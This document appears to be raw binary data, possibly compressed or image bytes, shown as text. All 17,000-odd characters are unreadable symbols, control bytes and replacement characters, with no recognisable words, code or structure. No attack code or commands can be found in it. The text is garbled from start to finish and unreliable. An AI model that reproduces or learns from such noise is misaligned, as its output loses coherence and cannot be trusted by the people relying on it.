��kS�T��qz���n����PɅ*dxLZ 4�i��P��~�Ďجp���n<Ēw� j-o����(���w�V��#��q��m�p��ԶZ�Ex(��3��3%j �uq�4�|c�S� �Cԫ$�lh��g��k��hy��ũ2L��a���B������IG�2Z��kn�f2����^��K�.�T������G�U��@}jT������rp�s���nm�⬨�z8'Ц{�h�sJ��{��Sn?�U�����hS�7�M��('�i��0��+�vs�ц��G��K����3��	�d_ �J���(�R�Ă�h��Z$��QCֆw�}��t�ׁŠ/�l���_p��h���tA�w��Hv1���k����5S�n	U(���I�F�oۆ�ǟ����,�Wˀ��B�&��"�'ة�묫��	�v��A����ɰ�����%Zi��!�k|$p��2��ۈ�t�K0H��~C�q@P5����\΄�Y �1(o\KLz�Æ�)�r H�.����,�'5�M�J�5@�4NU)�,,��A����x�E@O������X� �0���{�Ġl�=�3	wH	�B�X��a	[��к7�����r���]}9�Z�e!����̕tq�$|�(0���ߌ�	�b�w<�F���*\[��OxQ�O\�F����F�	������2���lnZ�G�J�ř-a̡rÿ�ب�����bI	�������G���)&�̤�� J�"�Ȉ�_�Ҭ� �͐��n/.�=,�������c`aZڞ)�z �n� ��2*è���I�ݰiM.�o� �="%�����_�*�w'%j�.8��e����q������R׫A�G�8�#ΤҐ��ma��Yɾ:�-����8��|d��rj�=�M�ѐ��[]�.��ިR�^~Z=8*(��|��%[%0���3��r�5���8[fEi<���T#����Y�-��d�ld�ǛZ�����F�g򕔹�6*��-c���,ږ��-�(3��L�����j������x�� ���l�i�?D3���O�H�T;�����dx��l�2}w%�t�!v��ئ%tl��H�Xc�YcC|���Vr(��Ӛ~o4�kU�&�q*����佁P��#)'���B�v�բڷ�
M�n
=	��;N�n�- �V�pE����x�&��z��Tl��#v�|�u�IX��+;���Z:�'�UO�rZam�9K�n�[1�s��;u���᫢�̄P`��2$�Go�nP�WP�K��>����P����l�LI���=���S	��{���	�OdKfw=[�� �/�#=��жb��|�#���W���� ��k�YPN�]���T-����S��T�lQ��lE����Y>�O�_��{�RJ">~H��slaN�K�&�P�Ⱦ��È������p�G�Fj��M���A��e��a��1_l��0L\#)�缴�/"n�hs��`�q��3U1�vO��q��UD��o�o<������lm
r�� ��L��ňe����x�ҥه�	d2d��cA��A�z�fVw��G�W� l'��F�s�����0R�u�L��6�/uϛ�G@��M�G�9�g�+��O'��|��w��և�r�6IU�d/�$Yb���0G�ͬwu�ӿC�4}ں�T��A�7����%���>(	�@ӻg��J�H�\�4��W�*C�'뼾"��T��i7�T��lH����A3�� &h��ě���I������+�ڸ<�ɭ�ȑ$��kk�NR�ʘ:�\�a'��4J��	<���1�ò��;�$�t�.@"w$0�-��8�2���˴���A7��6���ħ��˽��r��4.�P����0�q���+�lJ�0�IJ[H����ʄ�5���̍�
�<�����D�ez�ɲŔ��ó-�M+Z���(%�X��x�l����H��$��T���JO�Ḷ˷<��4N��&#�ٞH�ț5����P����0rL�����%vKN1R��+�$������N4���ܨ�Y7��2��Ϻd����"��H�/�;%	�H��#1�w%(I��J�4�	<����0c[�d��jͧ		"@�$J�U�K"���[����7p@	�J���T�A��<3���A��1��J�>�ЋC<�?jㅡ0Oh��p��M&P�d������,No��A�"(�����"�?6ȋ���Ý<7� �$��.X�ݼ3��J�ĝz�L��
����7� 6k�4+f
�!4D@�D���F�G|ęZ��Ӱ$ �l�=45;\6�B*�1��>���^�4��EI��(j�w!B�Ѫ-a�� a���F3|0R�V��	�5�h�cLF͐�]��e䌵PF�kA\�J�$N��0���>R�-S�HH���LE&�1�X�nt�邊<(��7�|{���U(��E+<X��9��0�ǽ+�ŔÂX��P4Mq��o�4��X����A�J5�Yk�K��uTEJX�l,��2�it���F��Xu$D��Z��F��lخ�ڮuA�sص�Zzdƙ嶼��v�I��Y>4�W�ZM�ۺ�$�4l�PCw�ůalY�} l�Z���B�ZuF`�F$د��]D6�UX�-Z�e���A}�C��|ZܚHpĠ�Զ�2��C�u
�
� ���H�Ō6t��C�{�7��ߵ�9� �Z�M+٫� �� ��盀2��N0ɕ���(Ā��?�e!ʽ��٫0Z�2b<F���������kڌ���@$����(�و��Z�	q:�� �U)�]Q�B_�}"{��I��so� �9���P�X�]�Q(��|7�,���wꝂ��1!��� �-�/��[��·�Š'����`�M� ~{�%ڌ!Q�}��  � w9�?������;�=_�{?-
(?��[��rP}F�h3�h��PB	hp��Q;W8�O98�Yw CT���Z�����Gė3m]�-���"x&���� ���#]���S�U�4�D!���,���^:]�1S�u�4
y�S"��%�u:�'�\T�O8��1��څ��$Q��0-Cm���Q�sP 1���w��45M�;�Sj��Le�O�����^��SMUmL�����"RV"�V4@�݄�������o"�� ��(�g]QQ�ܚ־$�tC��%22'HVz[WݛB�CC�$I�E��_%(��e�B�r��:3S-]\3)	%u����5X!m����Z�h%��R���藻���1Ȩ%hU�+3L�^�'���(͢�8�Ɵf�֣�=�h'�SG�X��>�6�Ї�Z](�qH��?-�9�ƪ�j4��("�3=��݅wa,���_���0���4{�l=�\���ѹ�ơ۩;���K��`��~U�������5s�l�2]�qdk1B[���y{��[$���0(4����ַ� n��?���h�}�H=�̐{��Ğ��.$`t�cE����;�T��N{E��6�X�I�T��g�nŶ��]P�r��p!��.�o]��l:��6l���.#W��c��J�6���$j;݅4#I�v�����+r�<�2M�p�Z��r�w�.�������棔��+�۹�ڢ��l�	(z�s\A����Ɛ�b�6/��l(�l��tU�����N �p��
��;�>U<��^�
��o�V�a,�?�`��Q�,#H���e.B�ׄ�Qz��8�У�a׆�!b~l�>h;.ҧY�>���� ��؊=a�]UYۛ68�����hj`�	'��^���c�a��Q�0� q������~��MYt#�sX�]��^�_N�&,%r�R��Af�,(dB��V��w'��<�vd�<�� �@���'�V ����(�m��H�kMSƂU�i�~�����k����d�ڨ�.噁ceff�2�͑�[d���ꗡ�8(�ʀ�|����e�x�W�-���wȑq���-g��c���@��7@cv~�&��Г}�Ƶ�a���(�d.?�����/x��DNc���� y����� �婗z^�
���y��f�~L�ͽNV�ѷy78�(��yp���ŗ$H��ϣ�ZՈ� wҺ����������� ��±W��8���z����x�6v�ȇ���
�H�zX(�W��0��]�m&��(^��\]i�����Zp8�^z��P�p��1��=b�ā
�	H�� �5L�&%��<����/%ҭ�2�Z�(�9�����}��
��~��z��
*�ƹ�xn&�R-\9�\��������A��<=e2kz���٧�����c1v��mG�@0X��ªtä/�3�<]�2�B���wl,�"�~w ���������Opj������>~o/��;8H�S�q��q�����c�X�.dH��؎E,��pǮ�p�	��wǂ��7�E��D��pP
y�=~_��W�`M>���'�
Ck�-�*5z��>������&\1�0�M�]'�W��/��oq�gsg}(�~)�_�|^��	O�x��d���~Di��Z"Orw~�#�^	;��}m�2ދ���p
[�\������0�u7y���EU�>shZ�47�w�� 5g���s���B�pE����'�@����W�yC�#O��]t
�ŨWQ̲����	��Y\�w��N/}��ɓ< &x;�+	�s7����P��W��ʊ����8Bɐ����@i���
��*�O�����P��@��$�z�A��� �����Z�pj�K �����OM���4�l*���0�*H	��,�-�=L]�ҡ�U(cߘ�L�þ
�
�_�c��T0��*�3&T?�R�	�ъ
5�nRd���w�� ��
@�i�*�K�mD����`�`X*����IY �	�e��b\'�O&��cT�gV�Ӿ�
���a��l���we�i�� ���u�}oO=�'�U�I9��T���˸��R4@p��"G:�Z�~T�˂`m����mߛ��i��t�9\�����ޝ�P����^�=}i�n�*֔
��)��nj�&MP�U�>�������8�!S�̒�5aT²A,D�_��O��-��1m��A�ڦ�w�������"Q��u�W�o-��e�|�zE�W��\��sU�/`�	�b/�ϖ�H	���@���i��=��!���y�KЎa���.�j�%P"!������|͟���9��yM����d��J��^UD�q�<�v~�=��Q���U�#����&0�U�M�ဓ�f��/[�����as��~=��(�m�� �r�)�I!�,�������/�2�#�Op!+^�"ԓ�#�'�������3zbw���̮{'�"#���C)��C	��%������<�e�]�%�﷗�OZ�ҁU?���&��W�ӖoQ&_�d����x��J� 7�zco7�����'�*���8-u�P����$!M���l�&��C$�:N�k%<ZУ�6�nz��0�H���R�ur����EnR2�\���4���D�r���ύz�(�~\ �y���z8�O�����X3���IR��,��b�RHSuV���4��`fe3Z�|w�,�	���?0%�`����m��1A�f�'�k�.�X�����z�/��e�I#Q8��5��/�ֺ����%��e����&F8��˓z؋SX��^��^��'��Y���JSB {i���KS�|6ȱ�Ȏ�Tuv0.xA������9�d�Q/��*F�.��k���ɟH�(�IC�	�N.��l
&0��j@1�R܀�&n�9��D��A��:,��!A�ũ����~�ۦ�8��e���60Q!d󭤏� ��-w����u��0���|*���N�Y����h HA��&J�b`N�`���bܿ;
(�V|k�����z�N������^ %HAl]�J����Z��\���hɛ����z�g��w�B�G��-���Mvȼ��tV�
Br��K���OCÙ;�M,�߲�"���C�.�͍��*��<�%x*E��n=9���)��ҧ�Cũ������H,����f���m�_��I�֠���bfi[�vJm��1��=o�w��͍~��-�Z	��
��`H�4����sç�
�\BA�B�������ěc0�f��؄���"抚!L���&r_X���pŷ�sJ!�==5�F��F�"��ݭ�J8��ȃ����ʋ�8A�j�_�h[��"��£W�Ua��&�[����A�����u��qm�8�	���Q�
`�E���Ȳ�8��ԫnz0I�N�G	��A!���Ś���
�G������>Fl@�H8�SA��ņ� 	��M�����I��wQ���;~A ����A_X`�?N�*�r8c����M#�������\3�J�
z�����D�]��]����B�CI�8������7�bǽ��嵺J��L�m�S]���~���%o�z����3�T���%���e�
�_2.��5�(8��������|u=4r[���|�H8�g�X�۠O?]Y,�B�Cl}1C>6=�4nᱚ�qȒ 	�غ���Y��	�=_�3��n���!������Q�a]1���0Iwe������4k�	���>m�\"ޭ�_Y�<��eR�Z�~�����6b��z|������&�;z"Ϟ�޳{5}}K�-�=T�_��x&�-�s���df�G����zE��dnسl>����q#nyt��XFمzAWԆU��j�U��ʧ�V�� qh���&�E?�
ߗӲh��Ġ��e2Xq���b���ݨo�U�@:������f*y����[
����{�=�&��p���Pr�0�;�3�"#e=:yD.w�T�G�����"8��a��y�m��˟��]#�~�LWw��H(s�d��������K�i	�p����:�q��ç6���m��daD���x@*í��,�5���{�U�{�f�ӽW�t5�`d�zSh�r� �B�?SU��9bI�5<�dA�V�4݌_%_aV�dV��Ix��xMI)�j�	�z��$������{1R|Ş}�"�ɚX�������F��xI��t�V�!��PP$�m���BY��H�TTElw� �v�_E-�b��ሙ�Ɉ��\։�U]��	X�*�̋��P	��d�Q��
�R�菦QS)RL�@��V�XU)����}%h�4��G��H���cTȆ�}��uN�"���9��� �ѓ�1�l�`iW�\�%��(E3}�詤��c��6MVd]S�UP]���(���(��̂4�/y�pZR�ԑ��#P��ɘN(�.��	�'�J��*}�F(���eI��&A�u�,놎)C�����t~����wG��Z�h� �0�O�}��(��~���i�FdiP]Aӝ@�]*�z��_�pU��L��S�k��Ɗy�:��h���!-(��|�Vy+<Q�jڙ)�d�Y�C<�S2$���=tB�A�dlTxDW�`�=чͩ����
(5C��1ꤢlbE��bj�F�+Q�P���ΨP5L��ܹy��>���X��%��j������Fa<haXDy�*�r��P,�h��~(��n���ʮ�>�j�n�u1��V�Pȓ�w�����i�F���Ѯ�<.5!n�,)���DΒ��N-�Fm�n�M͑n|���Y߽��NM�j�v���ϱO�/�j�����n�%��>T<1�=��Ak��R���q~(Г$��9������m��ig��ٙ�jS�,-HԌ�v���������J�a)�o�"l��D����^�'�Z}���믎���n��I��V�z���9���1W;��^�AM��2p,</�Э���2��J��6�qXj\U�4�fE��wW���v�^i��$�ԁ�k#-,��X�������-�R۫
����֝�,����8�����]�,�n�)ʎa���R�VS�^*EoϜJ���J�`��>�����!K��R
������8� ��8-�}$"ƺJj54	'���#nb"F�t��>	�$�щ�Ɯ� r![��)�LО���4�ձY�q�L�`�j�|qn���.F��o۬o/
�d��������(tW�C�w� �.���<�A��*Z�n2P���9d��V�}�:"(��;�!)b]����	ʢ�#O���?N_O�1��a1bU�aBE���GAdDb	��$����(`�����6�E��i<��:Q���%[���)�L�_h,�I.:�i�L	�dLޤZ�*�$����(���Վ��M@f-A*�/��1� /j�� ���9@�D��k���|$;��z�Z�Cؒ%s�V1�[�&m��%P\�a�%�awaQ8S��ʮcKn]_2�P�#Pޟ�d=�"�k�) ����TT��v�UcA#�u�%a�R�!:#��F��BU,d���B΂��~>�Җ��e=����fm�%��4�E�o!�y)U+�%��外�]�@i$�<>&	D=ިs����N%fB�U��,�����`e������{�f� ^F���E�}��|��~�8k:^��'�1?�C��+'���n*�*	J^8]F�4��m�!�6ݔF�v��bޕdJZ �w�#�CR?��grfg�xU�9x��y��X�Z��Z�3Rd�=#���n䎋eG����kxX��?h2XC=xmgZ���r
�R�7p`,lH��e�X'(,���Mڂ�U��DN�9R��k�W��.�x�z�稁\��g�z�nE\��F$
i�E"���竉ϒ+9�8lʮt�)jZp�f�r��["�U	��5��	K:	�@_ʜ�����#\ѕ˨6�:���z���#܄�ѯ����#������w�e�Nb4���ō+η#�!J�k���[��.zj@ɗ��x��9Fʓ�i��'z���ϴ�8����������^�}�`t��s~S�����c��<��Hؤǈ��Μ��S��?��w<��ﳛ�%\i�\�3H��Mk��םhzB�E��a	�����}�b߃�䰼��=��<�7:��^��<�7=�۞Ǡ�:o\����������\��Li��0|4M|�c�ş�="��C^U��o��{<U��T�8{c�w{��~�O�ۻ���DO�=Ekћ�3~��'~����S����k9�&-�H.��^h��=�r��B��K��K���<���W=�+[�S��c}����w=¯Իc���z(ֻMR��AE�E��ҾM\f�l�5���C@T:{��8��"�@N����v�K��"�'>��Er���
��ˋ
�2�������ǎοxP�����` 0������p�;�7�(�P�������\_⻍��UH�!����T{��?w�x���3;�����1�pRR�{��7�
g��G�	+=�ΰ�����q��1�!	O��+q��P�O���� _�<��L�+��oY�?�',p�q��?0��ա�^'Ɵ�Yp�Ȳi*W����1�  l�c��}�o���1�����JO!�{`>��K:���E$��7�ͻ���i�3v���w�_}9���c�(�3�k��&sj�Y�c�,� ħ:d��Ư��r7\e�9.R��R�N���{ڭ1���g���#�01�}=?~2
1��6�1�f��p���9O=�_��p(��µ�3N�r(���ԙ��_���?���� �B|A��	�� ��.�W� ��nP�#� �2���V=MԈG~��
{27��=�{r$���x�H��&�8ȿ|�+���_����9#� 'L{�:ӴR|C`1G�r��34A�Q��C��[�dm*ӌN~�E�$�H�۞C��2�~2wtD��I��|�S�Ȉ��q�����������@���w�����8(I����@8)K����9*M���T�����
��ڨ�����J:-���L�*.E��l������������f� ��	���=��
�$�������H`��P���,���ς����Y���{�5C�����`@))8�̂��$��O���1:mC��VD1;Bˏ&�0?��Y��F�?BG(��"��I	ݝ�+j� =? ÁRf������@U�m�P��C�U&�4"߃Eq_K&��w�@P��k[��G65sxkC�0�m+rp;/^�g�7���tM|�3anә���X��� L��]���Ӹ��^����tQl��W-��?j�o��Q��^�k�nP֌�>ț�f�j�R}MU����ѡP��ƾP�ޘ�����҂,���C�����z�,S�l�w�~��������n!o�j����,�*�"�Ն����Ȓ`�3�z��۹��-��-�N͏˂��xm�������b)�!��iAw���2���mXo&4~bc'|���	��`9v���*���΢�<ڞ��_�Q�֥Oɏ�	�_ A_(�ӟ#%r-^�;��g4̰.��F�d6t~c���W����D�O�9d�s��آ���܉����Q�$X�xm��L����s���
($��|?��
�5/V7�o${F�ua{G"�4`I˗�ȝ��Bx"�S�.��7����a(��(�2��[#��u���q_|>�k�WA{T�_��*4(�w��Kw�D<��;�%�ْ�ij������>T��:Y�m�>Q-��h*�v��%�C�+am##U$?f����d�F�b�Y�k<dV:� �͹>������S)m�ҍ���&��2J*�)�azΎ��!7�vplgp�V�u�f@�C�#]F3t����x�n�->��q�zN��ӠϺI����R/�ا��'���F�T��J0��ӻ�6BOI���ȳWd�\�)����;GH��*si���!N0"��Ò|��d!��{�w�ؐ� ��Q����^�H��P�n�1��x�D*�ًPA&�u�i�L�(����)�0 Ţ�녗���줺i	T0�?�����[T�
:���I���o�Ͳx�9�0�L>�A��X��׀�$�&�d��1�>6R��Ɠ�k��࣡��G^LJO�}���ă�@1ǥY��y��<���9,�A2�XF,��-N���ُ��;"���ڃ�#l�>��	����jQ&�2|XT�[�
{�Z��c�`wj��\(��X
r��YLl���7�>��g{j���N��	�ځ�񻹉n�����]*x [�Bq-����80 �<�pN�XR<Ƕ� ʍ�	}�,"�+M�(�*��"��"����M��B�Z���*�[D�o���t�����yh�.:2!�_�����.���Y��'&݅͝���&���;���5���X�]`�G�m����w�G�m9$U��K^F����]!;HPX��"���jQ�_����BK����w]��?\�<9J��*Q.�C��`9W1o28 &ʺ�:��Qb�����i�k�E})�=������y~��0��~7 \���L�V_>�����=��e�C����͑A��&6&Ch��L��x�=Q[�Z�9Du�ƌj��1~Ԟ��'7U�G�����Аa��n�&�3��@�F7�܊�T�G!��-��Տ�q@+]�ir?Z��N���)|SO6hB�Ƭ������Ţ3��H��*�ɰf�"SZvj�w�����h{�q��[��hl�׿��8(�N�]���:b��#��l0N�j*:)܎�O���xx:��W#�}��;:�i�Wzr��D~�/Q8�IG0vd(��3�jͽ+�u�@JF�N����L�N	�ʵ���	q���#��2/b��c�
�P^�D=2]�Rd�X9yf'���K'�T���u
�	�A=y�9\�SQ�~E���Sf��0md�B�t?U�ɌI��YR��^I2��X�3�hqw��)�%���,J40���95�����j_�tT�K�x�,)qW�&�MCC��ƨk��a#�{l����h�T>�q4���#��VvF���~ƾKQ�5�n�y����1���/�jR{��fg����c���}$�V��w9�rf'oO�|�Q���]�s7�b3X�k����r1wvO)��:w�o�wS.S�Y��*N����A#�=�zk�?�QUO_t�N�BF{���m�֨�YN��>GW�HdYa[/�w�ƃp�s�, �2 `A�>�N���� �w�v��J2�q&��&|��Eo���I�*o�sY�����铑+�"��$n���j������1?�(�ݯ�|*�����P�o��*��(�u��ݒ.lۊ����S�ļ^ׁ�<Y�_���ȴ� ����l]彯�	���m��<�v���i��ಖ�PH��0���ʊ���D/��`�c?�z�:Ϡ���p���̺H}��X�EI���0��c��])�O�m�ؿ��w �Tۧ9����3�������������@	���8�����%@�I��+^�no���∈�)j��^����)+ ����
�9ڲ�:�04���`K��)��]�O�<��'Z��h��@Fʓ���P/��:�b�|]	�9�����+I��9,�� �-��:⨀����L�a�D��:
X���`��{;�Q�֛ߍ�/��x�h@�O&`�;��^��������Ĩ�[���5 Ùw\�X�鞖���x����z��q�L
`����gzi�����*�qN�f�Ĉ����ݢ����[���qT��������*��á�q���\�?�V~ݕA����'�����Ei�� >�H���끎��v�oe��Y�����ʁ��qfٛϟ�O�Oz���P�/ ��������|�:���	�".�.�a��A������A��y� _,ʢ�ʲ�w����8�9�1�������`q~0�f��NaBڰS ���"-�A���z�)����8*���*��^,�"��A�i)`�Ҥ��2a	4q�ͮq����L��ȪvA���(�H�Ǹ��9��R�6P��L@����ξh���`9)ڂ��i)|>q|+����߁��_�<�����������jo��(���X��+���z(x�Z/
����ü}ں�>.�wR )�Q��Q��N�T�z!���,z�qA�'̄����0 �� ���������;�,S��-
��/���j������j JՖ��v��B-���1~q��Z�����"ȃ�ѣٜ���~����2"��/ \�����2�b�u�-����ǂ- �������KR'��-eᎫ�J��!@�+��:�8��%s� y..� 5 #A��A"$"&�h�(60&�"���SA����د+�j'�ÙM�$�w�8䲠�3�`k-?_+q���Q~�Z��:ھ"���Da�_�i��C�����B��s&k��cb,J�����َ�-;�3>|�8��?�R$�]�z�Ҍ
<jJ��9SR$t��ʢ=��$��b���,��,�,��>&����ٍK���c �x����RC�?����/���%�9������b?yN�^.>`0W*cO9�H���<r&@�1��:���#�c*�91r� ��?����U�8�r$
�w�.���J=B��3,2.�}.�=2s.[a�i��4 2R+�#��'��刀5��;�ѳ�؛O�5*�2�s�A�)��lC��\^�5e<��7y3"��7Eq�Wy�!�'��́�Ӌ�z�����`��SH�8�$	[������q�K4k4��W�<]%��ͪ�<,��%>3{s3zp�"(/��Vq��N��c��K����Z3�d���<���L��,2�?\��Ѯ��M��ú0cw�0*��s��8=���d
��W������)<���TN�Q���-����O�O�!���+\���C�<��A??�2b36-;q�4�:@�2��J��CV.(��U*>�H�N�M�)T�8���I�d�"$L�옭�C�;ͤ��#M=4H�-r@<�II�)O�l��_=os%��A@3?2D�dDR�����ھ�LL%E*dNI��5E�Bc�$i�F�4;� ����	@$ra�6D#z�qtGO�ATD��M�I@w$JL|��������@[$dX��*��H�uEO�Y�\��ԅ��̔?w2YrO��D�#�#%-� �"��D��CdZ^�4�|��Ԗ�X�� �������\/���Y�=�%\o��&CB�0�W##N��$�B�U�Zf܎��[K��d�Q��,�Jqs=�[�u����ў�����\�H \�5\KY%T�u�]��C��8�G%���Q�^�Q�˘ �[E�^g�H��-��+�R�Yo�*��<��]$eH&�I�w�@�N|+���<S�¤<���U!ф�N%G�8Z�9r#l����ܹN2Yu�����\P
,��O_:R<AH�s\Um��Z��#U��Z$]T�Td��,Y?G�Q~W�	��N�O<��%B��h��_��\>�R��R�4��iK->�tB�P�ែ(�V�Tn�[мPV��9Z�P�v��Q�f���WS�f��X+��G���fѿ�h�^E��R\�o"%_�eh�/1T�IƖGǀR����=�8�6��S�w&�>�m��ЦQ��:�fm=�)+T����\w�SinM�*9n��ת�*�o�Jk�������R��ch�����yZ#�F?o_`U2�c5������4m�ah1��EW+���(������ਏ���W�f���&Y��i�HffvfQVk�>���[j�Si$�gf���_���W>~`�'�D�a�R,f�z�'�I��\��_����o| R�ɀXy	Xy������n$H���{���zSVo�����T1wi:摎��]v<�a�A�w`��x���
���ez�2����x|ؗ}ڷ}ڷ�����e����H��H}֗~��f$、9����_�}ؘ����������د�����(��T�mVffָ��X~��sVfƎ�6��өYĢOv{�AO&wS������ E�^|��g�ߘ�����*����8=�����Wy��	��z?7z���x���q�q����|*��-|x�y��rLo��}%�f�ހ�wHuVWuhWz�噇���h�ov`7vb'vGg
�a�}�w��{���m�����Y�8����F� 8hȅ� �,��@���Ɯh�Jk	��
����O���2��Zm���F,�[n���flQ[o�(��qo,���!�A�	,�-�=��	�P@]cO'�֒�R�����$m�>dS�H��X	�����$��h�
	����W6�� (��MY-­��1�Ĉ���nTQ{�X)�7	��z��0��]=�$�e�ӼwF���;5�Ӧ .�c�P(��jL��f��Yq�l���fB@=�����xiM��v����Y0����A��Z�J4��б�7��o�s���`��x����O�����T&�v~CD���\�ˆC��0A
���ü�#?h(K�5c����,'��i����؋�"�+>�
�@��:?�p������K[D؂�0�Z���@8Mv�0��,#���\y�7���&��A�f��:M�4<{ƴ{ǣ�#da������+˦'�wKC�������ڪ��I��LFE|n83p{���ý}ܳ-����0�<���KF�n�|#u�(|D��\����@��b;��������,XƱ�&��*���K���KlB����� �;8(���[ǡ48��k�ݕ`D�}L"��g
B��z��y��	�D������P�3u�J��������k�n}p��2��G���<!t��z�|z��5�����0'��Ј� 7��(��F�fh`�2��Pꨠ-�k��xSw�$�AH4���"�
睳���Ɔ/��]�[
�?�0��k���#C-{^3?���ˊ�4$]h�g���|�������1��@�C�����97�n�R)a��룙��}!Ť� �b����q��H�����c���j��cѓ�PS9A��`���j,ߊ{B�0`�Q��`)ﲒ�Nѿw��[����7|բ$�����Aү!�:�qҕC�d�c��؈���5a������S��,G�璳���%����T�w���(�Ē	��>�p9��yK��ƐvMX�vs�D�
��8]è��H	����PYCh�2�����������ŚL2.��٩��lj��ˬD�E\Y�0K�j苍$ЋQ~>�Z�!�Tz�ϴ�c�]ĸ�Rq����lc�q�
���A D ��G���L�,��Y��ą���
��+�-v�؉�uf��K�jH�ͤ�i�����3Ĭ���.2I���+��XN[���4�Yl ���![,.Č��w�	Ⓔ��>�'4dƄ���O������q�kl�XMAl��IL���ڻ���>q ���(�uAȋ23�����W�Ro���*�᠌� ��
a��o�ڨ�����US�m<>8��q��=q���l�ă�̟��JX�4LG��@������!>����%�-�=o��r\����1a6$@,K�D�p���  ^Z�����^b��%5��{���g|RA�^�w��u�B�h��!�>^)#b�$��A[�ZG0Bw$��$N_.���$,���$=�n��"P�R_7.�|c�c�ƚ�٭��Kd��ˤ^�M`�]b�C�~/�+D��?y1���ʮ֥�R�:"-fV�a�$	�8�c2�^�%�y&@�V:ZZ�ݜk�wM�*{���U��_g��G]��-�Ո̯�����2�<d��u�Z����mt��G��>�>��̦b3�ޭ.�y���j�&l���J���*����6� ���O�F��t뗏�@����^=��2w����-N�7-�����*�C��n�i8Ǒq3k��2�jŝ��DUd"�Kdn�Q>M8�c�o�VXA�}8Rԙ�2��\?���*�I�Ҁ�s�x���A]D���F�]C��A�Ѻ�*>o�}�Br-oցE%�Y;�������E��E��S�ݮ�ZV=� �{��)>����ˮ� r9,�a︲�X�6�%5%/���-��1E���O�#�=P
����S�>Y��Zu.MBЮy3u�bখdwV���/=?]9�4)��aUH�V'a\����_LZ��O���.�Vf��CsQ���%�xl��B_�ȕs���{g�o1Je����$��������Ö}�i8�T^��np�dCy
�G�/�G56-�GE�c���k�7�� ���[��QB"�K���m��4��
�u�c'�V�:s<�(�y̶Ɋ�S�{�<l����-�0w�V�7��}ٙ�'�o���va��Y�Ӛ�3�~֗��8d�l��q�T�ˑ��n�w��b�G3�qS�л�x�W0b7�zIS�Tɭf&P�U��`-�9f�1��%��`��{�'�7�?�x�gE[��J��t����q�ǣ���<����20�<�q�Ek>\���g��Hg3���<�5����Hc��$s������6��I�A��1 ������
���K���침R?k�뾨�ɪԗp 7�	�UC���6V?x;����ү3۷w��?�I�d�|�qs��0�Z�ϘH��ɑ���DIw���|�CJm����J�|ʵԒ�,��*D#���d���:㘨�����ZʩL�LK�$��σ���Zt-vk���6���/[yɲ$˳d��<����l���Ǽ�O�1�l06�>��o��<�/�� S��L��N3�<������(;]Y�S�&s3q(��:(����|5�L���N��)�i
�<�lҜ|q��\����/�O[z���H��6��%��H:��|��@��3���,��D�2@O�"����@���w$���0��@��#l[�F���91�@�7 <@ٚ1�ы����@�������&��0!)� I��tNl+�Κ��@�A���οh���
�HH���G;2�s�Q��ӯr�;{���l��$/yO�JޔN/L��6V�q�5@[C���K��5��"'*j����N��O��@DN�DZ��B�$D��jI k%�
%4���-YD�[�$�0	A�D'�B8	�l𤗤CvRO0�-��
!C�t8ӹw(#����	�D ��4��G��`��2�"�FT���bi;b\r�Li�y�D�p�%I�^�GH��<Ś��mCœ�Κ��W�O=X�/ih�F��/AY���J| ��Ġ�+\�Ag| 0b̦��BƢdBf�������B<�Iה�|G�G$+�z#��5t�*uY�{)��j�?��
o��
�ąu�;cX`��*0j3����U)*�+�}X������ӡLRG&���lM�%Z�s�1<G�5N�Y��h8Yw:H٭�Fo��KpY���1b��}F�X9$�mdBi�ڠuFnʘ-E�Y��%PP?�Cڛ�B��JUT�TLH��J���%ʚT�[�5=d�
��
�}��M�������hB&���G1��{����Z�0�rɋ5��^"�c���
�]�ݠ����@�^0Q[̭Z�:+�k��'c3Z���N��&���A�_�Cw�Y�Uܴ�;���_�=��&�X��_`�!�޶۩T�2��Z(2�%�hF���%���_;�4vbLw�Y���ڋ��P"�͊�Sк���]���02 1��T�E���!8�^�P�@o�4�#�ꕶT����I��E�-�ܹaK�+��	Ȕ�%M��@H�_5�pj�y�7�=?��u"�E�p=_[DD6$��Y����\ܪ�=1RP�1�L�[��F#�<��	F8���Q'M:���S�RM��l{���FH�h	shSv-7-&ŚT��������8��')�r�?8ͺ�����Uڹa�/��{�¥}^Fť3w9d;�U�B�ɪ9�3*sH�zXUEmV}U��e�B(�@W�4V�J�V��M��ᩙo���*��Va}#��B_T�+ҽÚi�)��gM�Z%ӄ*�x����@PpݥX�����UaE8E��=�T��RehA-TF@���%�h����r�iH���!��Xy}�Su��@.��Ȍ�����I�T�:˭�S�i�[9DhmY|�NRV�H�p��P���F|U��K��y����QwUƭ�!��i8�U9�@?�+��y��MZ��;���cj�=}]�8~mE�.�F/,W��^�zA�	}�i}���,���
�؉'.=F(�^��my����[Φ��P/G����j� P��8E�N�Jj�X	���U��R0w���~"�'Y޵�!�N���is�T'm<L��. X�	8��Q�4�*�E�(��A0���"3��^n�Vi�6.�z����x��m�����w0.V�_�׾��
�w��D2��^�F��V�o�����I�!�R �~�c�Q᎒�YRQ�:P��o���KІ0 ͫa E�Q4m��n���a�(m�`ǀ�Q�a��K�����4��@WS��FR^E�mo-�-1���oi�U�W�jǔnH�᩠�`4�n���a��N%�l6�m;���ݱ^�0hW+��>��X2��#Fc��0~�)$���T�B�V���<fF�@�TjU`��� B"�5cƪ�Iw'ſYƙC�Z��V�Y��b��<>�KGv�A!���@�7������e�4^�<����P�e��gXNh֚\�c��nn�v<o��� S?�}d�S�X*�0����X"W��Pb�HN��g~~jg��bN�^>Fզv�a��-��n@����+R(j&��d���=����t:`����W��(�k������v��I�j�dX\][:������^��r킅Wxd�I�E���ě��d0ĳA�G�zw?|�r�砯�z��{�/g9���(�dT�Ğa�p��F�����{Gz�z�����L }���d�G��wʪ���OM���^���rn�4��׽}�������}�߿��jB�7�
�H�"D�S&BC� ȏ��7�y�bgu�Ϙ�<�:�Zo ��3��[�#|5�:+0�=�Sk2?@C������l�&�ُ�XsU/6o�Z���̃���E�H���a�"4��DB��d����F�z��j���wZ&O��;˨�/n�:�~�����`p<~�/z�/y��e�ʫ�}�8�EN�eD��;�=���r�� D��3�3�p4�rH	�~
�rʗ����FN�#���Ξ�L�j���
�ǰߞ�:.A|+*{8�SJ�+�,��؆o���wq�=k�lU����w�rK�Zj|)J�)�t)��Gc0���hRD��tO0ÔPEV�`&�\�q8�s?��;�:+����rb��ۣ\���2/
�X4�D�Iw�[of�b��4Ǩ���#N�4� ���MWᗲ
t��Y���Drs̬E?�VL$G�`p�uYO�[:�s�W�]?�(��P����
��FS�D`Q�V�w8�w��l� ��������J���F@�	���������l0Ɂ��݂��Qk�B��8�az�Č�Ȑ�{���b��{o+����[�ج��݂<!G��-R�	$��N�j}c_�����~�R<�_*��`��?�m:%�?&�>
